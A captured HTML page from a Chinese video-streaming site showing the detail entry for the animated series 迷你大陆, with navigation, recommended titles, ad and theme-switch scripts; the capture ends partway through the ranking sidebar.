

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.198719.com/index.php/vod/detail/id/133701.html
body_size: 7772
content:
<!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<!DOCTYPE html>
<html>
<head>
<!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<!--视频详情页 vod/detail -->
<title>《迷你大陆》高清在线观看 - 动漫 - 矮人影视-2025最新影视大全免费在线观看</title>
<meta name="keywords" content="迷你大陆,迷你大陆在线观看,迷你大陆高清在线观看,迷你大陆手机观看,动漫"/>
<meta name="description" content="《迷你大陆》讲述的是：迷你世界熊孩子兄弟进入迷你大陆制作武器、陷阱收服恐龙，大闹野猪、拳打野人、脚踢混沌黑龙的热血冒险之旅。"/>
<!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="applicable-device" content="pc,mobile">
<meta name="google-adsense-account" content="ca-pub-3571458302350864">
<link rel="shortcut icon" href="/template/dvideo/images/favicon.ico"/>
<script type="text/javascript">
var maccms={"path":"","mid":"1","aid":"14","url":"www.198719.com","wapurl":"m.198719.com","mob_status":"0"};
var ewave_config={"path_tpl":"/template/dvideo/","debug":0,"sticky":0,"autocomplete":0,"theme":1,"banner_text":0};
function bg_theme(ed){
    //  console.log("准备切换"+ed);
     $('.logo').each(function() {
        // 修改背景图片，假设新的图片URL为'new-image.jpg'
        if(ed===1)
        $(this).css('background-image', 'url("/static/images/ar_logo_whiter.png")');
        else
         $(this).css('background-image', 'url("/static/images/ar_logo.png")');
    });
}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3571458302350864"
     crossorigin="anonymous"></script>

<script type="text/javascript" src="/template/dvideo/js/jquery.min.js?v=20230223"></script>
<script type="text/javascript" src="/template/dvideo/js/ewave-plugins.js?v=20230223"></script>
<script type="text/javascript" src="/template/dvideo/js/ewave-global.js?v=20230223"></script>
<script type="text/javascript" src="/static/js/home.js?v=20230223"></script>
<script type="text/javascript" src="/template/dvideo/js/ewave-common.js?v=20230223"></script>
<script>if (localStorage.theme==0){document.documentElement.setAttribute("data-theme", localStorage.theme);}else{document.documentElement.setAttribute("data-theme", ewave_config.theme);}</script>
<link rel="stylesheet" type="text/css" href="/template/dvideo/css/ewave-plugins.css?v=20230223"/>
<link rel="stylesheet" type="text/css" href="/template/dvideo/css/ewave-ui.css?v=20230223"/>
<link rel="stylesheet" type="text/css" href="/template/dvideo/css/ewave-style.css?v=20230223">
</head>
<body>
<!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="header head-wrapper">
  <div class="ewave-banner-box float-top clearfix hidden-lg hidden-xl hidden-xxl ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="float-top"></div>
    <a class="ewave-banner-close"><i class="fa fa-close"></i></a>
    <script src="/template/dvideo/bannerjs/float_top.js"></script>
  </div>
  <div class="container">
    <div class="a1 clearfix">
      <a class="logo" href="/" style="background-image:url(/upload/site/20250327-1/7111d46eb7ec924d78ebd66b370bb1f2.png);"></a>
      <div class="nav">
        <div class="ewave-swiper ewave-swiper-nav">
        <div class="swiper-wrapper">
        <a class="swiper-slide" href="/">首页</a>
                <a class="swiper-slide" href="/index.php/vod/type/id/1.html">剧集</a>
                <a class="swiper-slide" href="/index.php/vod/type/id/2.html">电影</a>
                <a class="swiper-slide" href="/index.php/vod/type/id/3.html">短剧</a>
                <a class="swiper-slide" href="/index.php/vod/type/id/4.html">综艺</a>
                <a class="swiper-slide active" href="/index.php/vod/type/id/5.html">动漫</a>
                <a class="swiper-slide" href="/index.php/label/new.html" title="最近更新">最近更新</a>
        <a class="swiper-slide" href="/index.php/label/ranking.html" title="排行榜">排行榜</a>
                <a class="swiper-slide" href="/index.php/gbook/index.html">留言报错</a>
                </div>
        </div>
      </div>
    </div>
    <div class="a3">
      <div class="item nav-m">
        <a class="ewave-offcanvas" href="javascript:;" data-target="#nav-m-box"><i class="fa fa-sliders"></i><span>导航</span></a>
        <div class="nav-m-box ewave-offcanvas-content" id="nav-m-box">
          <ul class="nav-m-wrapper">
            <li><a  href="/">首页</a></li>
                        <li><a  href="/index.php/vod/type/id/1.html">剧集</a></li>
                        <li><a  href="/index.php/vod/type/id/2.html">电影</a></li>
                        <li><a  href="/index.php/vod/type/id/3.html">短剧</a></li>
                        <li><a  href="/index.php/vod/type/id/4.html">综艺</a></li>
                        <li><a  class="active" href="/index.php/vod/type/id/5.html">动漫</a></li>
                        <li><a  href="/index.php/label/new.html" title="最近更新">最近更新</a></li>
            <li><a  href="/index.php/label/ranking.html" title="排行榜">排行榜</a></li>
                        <li><a  href="/index.php/gbook/index.html">留言报错</a></li>
                      </ul>
        </div>
        <div class="ewave-offcanvas-modal"></div>
      </div>
      <div class="item js-search">
        <a href="javascript:;"><i class="fa fa-search"></i><span>搜索</span></a>
      </div>
      <div class="item js-history ewave-history"></div>
            <div class="item js-user ewave-user"></div>
            <div class="item skin-switch">
        <a class="light" href="javascript:;" title="切换至亮色模式" onclick="bg_theme(0)" ><i class="fa fa-sun-o"></i><span>换肤</span></a>
        <a class="dark" href="javascript:;" title="切换至暗色模式" onclick="bg_theme(1)"><i class="fa fa-moon-o"></i><span>换肤</span></a>
      </div>
    </div>
    <form class="a2 search" action="/index.php/vod/search.html">
      <div class="input clearfix">
        <div class="ewave-dropdown ewave-click-dropdown ewave-search-dropdown"> <span class="ewave-search-dropdown-text">视频</span>&nbsp;<i class="fa fa-caret-down"></i>
          <div class="ewave-dropdown-box">
            <ul>
              <li data-action="/index.php/vod/search.html"><a href="javascript:;">视频</a></li>
              <li data-action="/index.php/art/search.html"><a href="javascript:;">文章</a></li>
              <li data-action="/index.php/actor/search.html"><a href="javascript:;">明星</a></li>
            </ul>
          </div>
        </div>
        <input type="text" class="jheader-search-input search-key" placeholder="请输入影片名称" name="wd" autocomplete="off" required>
        <a href="/index.php/label/ranking.html" class="hot"><i class="fa fa-fire"></i>排行榜</a> <button type="submit" class="btn search-btn"><i class="fa fa-search"></i></button>
                <div class="hot-list">
          <div class="hot-search-list">
            <h5 class="title">热门搜索</h5>
             <a href="/index.php/vod/detail/id/240404.html" class="hot-item"><span class="order n0">1</span><span class="hot-word">假结婚后 美女总裁竟真的爱上我</span></a>  <a href="/index.php/vod/detail/id/240131.html" class="hot-item"><span class="order n1">2</span><span class="hot-word">夫人别闹我只做司机</span></a>  <a href="/index.php/vod/detail/id/240417.html" class="hot-item"><span class="order n2">3</span><span class="hot-word">剧中计</span></a>  <a href="/index.php/vod/detail/id/238754.html" class="hot-item"><span class="order n3">4</span><span class="hot-word">窃听风云2（粤语）</span></a>  <a href="/index.php/vod/detail/id/238197.html" class="hot-item"><span class="order n4">5</span><span class="hot-word">别惹那个孕妇她才是正牌妻</span></a>  <a href="/index.php/vod/detail/id/241017.html" class="hot-item"><span class="order n5">6</span><span class="hot-word">山塘茶馆</span></a>  <a href="/index.php/vod/detail/id/240009.html" class="hot-item"><span class="order n6">7</span><span class="hot-word">宝莱坞太太们的闪亮生活第一季</span></a>  <a href="/index.php/vod/detail/id/238831.html" class="hot-item"><span class="order n7">8</span><span class="hot-word">我要活下去1995</span></a>  <a href="/index.php/vod/detail/id/236791.html" class="hot-item"><span class="order n8">9</span><span class="hot-word">无声告白：好运请回答</span></a>  <a href="/index.php/vod/detail/id/240260.html" class="hot-item"><span class="order n9">10</span><span class="hot-word">丽塔老师第二季</span></a>  </div>
        </div>
              </div>
    </form>
  </div>
  <div class="search-placeholder"></div>
</div>
<div class="head-placeholder gap"></div>
<div class="container gap">
  <div class="banner-layout-box ewave-banner-box ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="banner-top"></div>
    <script src="/template/dvideo/bannerjs/banner_top.js"></script>
  </div>
</div>
<script>
if (localStorage.theme==0){ 
    document.documentElement.setAttribute("data-theme", localStorage.theme);
 $('.logo').each(function() {$(this).css('background-image', 'url("/static/images/ar_logo.png")'); });

 
}else{
    document.documentElement.setAttribute("data-theme", ewave_config.theme);
 $('.logo').each(function() {  $(this).css('background-image', 'url("/static/images/ar_logo_whiter.png")'); });
}</script>
<div class="container">
  <!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="vod-info gap clearfix">
    <div class="pic"><img class="lazyload" src="/template/dvideo/images/load.gif" data-original="https://img.bdzyimg.com/upload/vod/20220513-3/0f9ce2dc00c5ac1463cf6da2e2711ee3.jpg"></div>
    <div class="info">
      <h3><a href="/index.php/vod/detail/id/133701.html">迷你大陆</a></h3>
      <p class="row">
        <span class="col-xs-12 col-sm-6 col-md-12 text-overflow">分类：<a href="/index.php/vod/type/id/5.html">动漫</a><a href="/index.php/vod/show/class/%E5%9B%BD%E4%BA%A7%E5%8A%A8%E6%BC%AB/id/5.html">国产动漫</a></span>
        <span class="col-xs-6 col-md-4 text-overflow">地区：<a href="/index.php/vod/show/area/%E5%9B%BD%E4%BA%A7%E5%9B%BD%E4%BA%A7/id/5.html">国产国产</a></span>
        <span class="col-xs-6 col-md-4 text-overflow">年份：<a href="/index.php/vod/show/id/5/year/2020.html">2020</a></span>
        <span class="col-xs-12 col-sm-6 col-md-4 text-overflow">导演：未知</span>
        <span class="col-xs-12 text-row text-row-2">主演：未知</span>
        <span class="col-xs-12">状态：更新至136集</span>
      </p>
      <div class="text text-row text-row-2">简介：迷你世界熊孩子兄弟进入迷你大陆制作武器、陷阱收服恐龙，大闹野猪、拳打野人、脚踢混沌黑龙的热血冒险之旅。</div>
      <div class="btn-box"><a href="/index.php/vod/play/id/133701/sid/1/nid/1.html"><i class="fa fa-play-circle-o"></i>立即播放</a><a  class="fav-btn ewave-ulog ewave-ulog-get ewave-ulog-get-133701" href="javascript:;" data-id="133701" data-mid="1" data-type="2"><i class="fa fa-heart-o"></i>收藏</a></div>
      <div class="qrcode hidden-xs hidden-sm hidden-md">
        <div class="img">
          <div class="ewave-qrcode"></div>
          <p>手机扫码观看</p>
        </div>
      </div>
    </div>
  </div>
  <div class="vod-bottom pt-10 row">
    <div class="vod-left col-xs-12 col-xl-9">
      <!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
      <div class="playlist-box layout-box gap">
                <div class="playlist-tab-box">
          <h2 class="hidden-xs">播放列表</h2>
          <div class="playlist-tab ewave-swiper ewave-swiper-nav">
            <ul class="swiper-wrapper">
                            <li class="swiper-slide ewave-tab active" data-target="#ewave-playlist-1">线路3<em></em></li>
                          </ul>
          </div>
          <div class="right ewave-sort" data-target=".ewave-playlist-sort-content:visible"><span><i class="fa fa-sort-amount-asc"></i></span>正序</div>
        </div>
        <div class="episode-box scrollbar">
                    <ul class="row ewave-tab-content ewave-playlist-content ewave-playlist-sort-content" id="ewave-playlist-1">
                        <li class="col-xs-4 col-sm-3 col-md-2 ewave-playlist-item  ewave-width-auto"><a class="text-overflow" href="/index.php/vod/play/id/133701/sid/1/nid/1.html">第136集</a></li>
                      </ul>
                  </div>
              </div>
      <div class="banner-layout-box gap ewave-banner-box ewave-remove-box">
        <div class="ewave-banner-wrapper ewave-remove-list" id="detail-banner-1"></div>
        <script src="/template/dvideo/bannerjs/detail_banner_1.js"></script>
      </div>
            <div class="vod-list layout-box gap">
        <h2>内容简介</h2>
        <div class="more-box">
          <p class="pt-10 pb-10" style="line-height: 2;">迷你世界熊孩子兄弟进入迷你大陆制作武器、陷阱收服恐龙，大闹野猪、拳打野人、脚踢混沌黑龙的热血冒险之旅。</p>
        </div>
      </div>
            <!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
      <!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="vod-list layout-box gap pb-0">
        <h2>猜你喜欢</h2>
        <div class="more-box">
          <ul class="row">
                        <li class="col-xs-4 col-md-3 col-xl-2"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/239773.html" title="上帝怯场">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="https://tu.moduzytupian.com/upload/vod/20260110-1/24c1b061c8733343f482d08855030dce.jpg" data-background="https://tu.moduzytupian.com/upload/vod/20260110-1/24c1b061c8733343f482d08855030dce.jpg"></div>
          <!---->
          </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/239773.html" title="上帝怯场" >上帝怯场</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
正片</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/240913.html" title="理科生坠入情网故尝试证明 国语版">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="https://img.picbf.com/upload/vod/20260115-1/4e55b77ba8e2414b8dcfa7b90ff96446.jpg" data-background="https://img.picbf.com/upload/vod/20260115-1/4e55b77ba8e2414b8dcfa7b90ff96446.jpg"></div>
          <!---->
          </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/240913.html" title="理科生坠入情网故尝试证明 国语版" >理科生坠入情网故尝试证明 国语版</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
更新至第12集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/240901.html" title="爆笑吸血鬼OVA">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="https://img.picbf.com/upload/vod/20260115-1/f6b1959e2f16e39092908a9a678ea0ea.jpg" data-background="https://img.picbf.com/upload/vod/20260115-1/f6b1959e2f16e39092908a9a678ea0ea.jpg"></div>
          <!---->
          </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/240901.html" title="爆笑吸血鬼OVA" >爆笑吸血鬼OVA</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
更新至第6集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/240708.html" title="机动战士高达UC RE:0096">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="https://img.picbf.com/upload/vod/20260114-1/7988c18cf641c80bc6ed31d9a329af17.jpg" data-background="https://img.picbf.com/upload/vod/20260114-1/7988c18cf641c80bc6ed31d9a329af17.jpg"></div>
          <!---->
          </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/240708.html" title="机动战士高达UC RE:0096" >机动战士高达UC RE:0096</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
更新至第22集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/240907.html" title="键姬物语 永恒爱莉丝轮舞曲">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="https://img.picbf.com/upload/vod/20260115-1/a971fc8d163d5258c675dccba6f2ebcc.jpg" data-background="https://img.picbf.com/upload/vod/20260115-1/a971fc8d163d5258c675dccba6f2ebcc.jpg"></div>
          <!---->
          </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/240907.html" title="键姬物语 永恒爱莉丝轮舞曲" >键姬物语 永恒爱莉丝轮舞曲</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
更新至第13集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/240660.html" title="胜利女排">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="https://img.picbf.com/upload/vod/20260115-1/a54389d51384b14cfc2690f7ddeed858.jpg" data-background="https://img.picbf.com/upload/vod/20260115-1/a54389d51384b14cfc2690f7ddeed858.jpg"></div>
          <!---->
          </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/240660.html" title="胜利女排" >胜利女排</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
更新至第58集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/237848.html" title="跨越种族与你相恋（未删减）">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="https://img.picbf.com/upload/vod/20251231-1/c854f3ab3ba7e66325c518e91e006a35.jpg" data-background="https://img.picbf.com/upload/vod/20251231-1/c854f3ab3ba7e66325c518e91e006a35.jpg"></div>
          <!---->
          </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/237848.html" title="跨越种族与你相恋（未删减）" >跨越种族与你相恋（未删减）</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
更新至第12集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/66543.html" title="四月一日灵异事件簿剧场版：仲夏夜之梦">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="https://pic.feisuimg.com/upload/vod/20230623-1/d4aa41e25850fcf250bad0b3afd15fa3.jpg" data-background="https://pic.feisuimg.com/upload/vod/20230623-1/d4aa41e25850fcf250bad0b3afd15fa3.jpg"></div>
          <!---->
          </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/66543.html" title="四月一日灵异事件簿剧场版：仲夏夜之梦" >四月一日灵异事件簿剧场版：仲夏夜之梦</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
HD</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm hidden-md hidden-lg"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/99268.html" title="维京小战士和神剑">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="https://bftuvip.com/upload/vod/20230424-36/98569912a0ee0ca0e17be31eb6f6b8ca.jpg" data-background="https://bftuvip.com/upload/vod/20230424-36/98569912a0ee0ca0e17be31eb6f6b8ca.jpg"></div>
          <!---->
          </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/99268.html" title="维京小战士和神剑" >维京小战士和神剑</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
已完结</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm hidden-md hidden-lg"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/97294.html" title="逗逗迪迪之美梦精灵">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="https://image.huyajs.com/cover/fdbdddfe8c4df643ec18e5f931bada26.jpg" data-background="https://image.huyajs.com/cover/fdbdddfe8c4df643ec18e5f931bada26.jpg"></div>
          <!---->
          </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/97294.html" title="逗逗迪迪之美梦精灵" >逗逗迪迪之美梦精灵</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
第13集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm hidden-md hidden-lg"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/164495.html" title="爱探险的朵拉第四季">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="https://pic.lzzypic.com/upload/vod/20220504-1/acf2a8af4f508e0631b01c5e226886ca.jpg" data-background="https://pic.lzzypic.com/upload/vod/20220504-1/acf2a8af4f508e0631b01c5e226886ca.jpg"></div>
          <!---->
          </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/164495.html" title="爱探险的朵拉第四季" >爱探险的朵拉第四季</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
已完结</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm hidden-md hidden-lg"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/114277.html" title="外之国的少女">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="https://image.huyajs.com/cover/a3b24fdd8c59d962249e1f2f53eab769.jpg" data-background="https://image.huyajs.com/cover/a3b24fdd8c59d962249e1f2f53eab769.jpg"></div>
          <!---->
          </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/114277.html" title="外之国的少女" >外之国的少女</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
正片</p>
                      </div></li>
                      </ul>
        </div>
      </div>
<div class="banner-layout-box gap ewave-banner-box ewave-remove-box">
        <div class="ewave-banner-wrapper ewave-remove-list" id="detail-banner-2"></div>
        <script src="/template/dvideo/bannerjs/detail_banner_2.js"></script>
      </div>
            <!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
      <div class="comment-box layout-box gap">
        <div class="comment-list">
          <h2 class="gap">用户评论</h2>
          <div class="ewave-comment" data-id="133701" data-mid="1"><div class="ewave-empty"><i class="fa fa-refresh fa-spin"></i>&nbsp;正在加载</div></div>
          <script>
          $(function(){
            eWave.Comment.Login = 0;
          });
          </script>
        </div>
      </div>
          </div>
    <div class="vod-right col-xs-12 col-xl-3 ewave-sticky hidden-xs hidden-sm hidden-md hidden-lg">
      <div class="layout-box clearfix gap">
        <div class="hot">
          <h2>动漫排行榜</h2>
          <ul class="ranking-list">
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/239773.html" title="上帝怯场">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">1</span>
            <div class="ranking-item-cover">
